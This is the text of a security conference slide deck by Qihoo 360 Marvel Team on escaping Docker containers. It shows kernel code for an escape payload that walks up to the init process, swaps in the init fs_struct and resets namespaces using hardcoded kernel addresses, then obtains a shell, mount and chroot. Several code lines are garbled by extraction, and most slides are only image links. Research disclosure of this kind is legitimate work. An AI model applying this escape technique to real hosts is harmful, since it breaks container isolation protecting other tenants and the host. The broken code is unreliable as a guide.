### Escape From The Docker-KVM-QEMU Machine

Shengping Wang, Xu Liu Qihoo 360 Marvel Team

- Docker VM Escape
- KVM-QEMU VM Escape

## I. Docker VM Escape

### DOCKER



## KEY TECHNIQUES



#### vulnerability of DOCKER

# VULUNERABILITY

- Untrusted images
- Namespace



# ATTACK DOCKER

- CONTAINER TO HOST
- CONTAINER TO CONTAINER



## ATTACK DOCKER





#### DOCKER ESCAPE TECHNIQUES

# NAME SPACES

asmlinkage long sys\_clone(unsigned long clone\_flags, unsigned long newsp, void \_\_user \*parent\_tid,void \_\_user \*child\_tid,struct pt\_regs \*regs) { return do\_fork(clone\_flags,newsp,regs, 0,parent\_tid, child\_tid); }

long do\_fork(unsigned long clone\_flags, unsigned long stack\_start, unsigned long stack\_size, int \_\_user \*parent\_tidptr, int \_\_user \*child\_tidptr)

{…}

**CLONE\_NEWNS/CLONE\_NEWUTS/ CLONE\_NEWPID/CLONE\_NEWNET/ CLONE\_NEWIPC etc…**

### NSPROXY

struct nsproxy {

atomic\_t count;

struct uts\_namespace \*uts\_ns;

struct ipc\_namespace \*ipc\_ns;

struct mnt\_namespace \*mnt\_ns;

struct pid\_namespace \*pid\_ns\_for\_children;

struct net \*net\_ns;

};

# TASK\_STRUCT

task\_struct{ pid\_t pid; pid\_t tgid; struct fs\_struct fs; struct pid\_link pids[PIDTYPE\_MAX]; struct nsproxy \*nsproxy; ………. struct task\_group \*sched\_task\_group; struct task\_struct \_\_rcu \*real\_parent; }

### CHROOT



struct mnt\_namespace { struct mount \* root;

………

}

# FS\_STRUCT

struct fs\_struct { int users; spinlock\_t lock; seqcount\_t seq; int umask; int in\_exec; struct path root, pwd;

};

## KEY POINTS



INIT FS\_STRUCT

RESET **CONTAINER NAMESPACES** 

## ESCAPE POINT



# GET FS\_STRUCT

struct fs\_struct init\_fs = {  $. users = 1,$  $lock = \_RW\_LOCALOCK\_UNLOCKED (init_fs.lock),$  $.$ umask  $= 0022,$ };

# GET FS\_STRUCT



struct task\_struct \*task = get\_current();

while(task->pid!=1){ task=task->real\_parent;

}

# CHANGE FS\_STRUCT

{

}

```
 void daemonize_fs_struct(void) 
      struct fs_struct *fs = current->fs; 
     if (fs) \{ int kill; 
            task_lock(current); 
            write_lock(&init_fs.lock); 
            init_fs.users++; 
            write_unlock(&init_fs.lock); 
            write_lock(&fs->lock); 
           current->fs = 8init/fs;kill = !-fs->users;
            write_unlock(&fs->lock); 
            task_unlock(current); 
            if (kill) 
                  free_fs_struct(fs); 
 }
```
{

}

void pull\_fs(struct task\_struct \*tsk, struct fs\_struct \*new\_fs)

struct fs\_struct  $*fs = tsk - >fs;$ 

```
if (fs) \{ int kill; 
            task_lock(tsk); 
            spin_lock(&fs->lock); 
           tsk\rightarrow fs = new_fs;kill = !-fs->users;
            spin_unlock(&fs->lock); 
            task_unlock(tsk); 
 }
       if(kill) 
            free_fs_struct(fs)
```
# SWITCT NSPROXY

create\_new\_namespaces=0xffffffff8108aa10; switch\_task\_namespaces=0xffffffff8108adb0;

```
{
 struct task_struct *tsk = get\_current();
 new_proxy=create_new_namespaces(clone_flags,tsk,uns,tsk->fs);
   ………/*reset new_proxy*/ 
  switch_task_namespaces(tsk,new_proxy)
   ……… 
\}
```
# SWITCH NSPROXY

- shell
- mount
- chroot

#### DOCKER ESCAPE DEMONSTRATION

# VIDEO

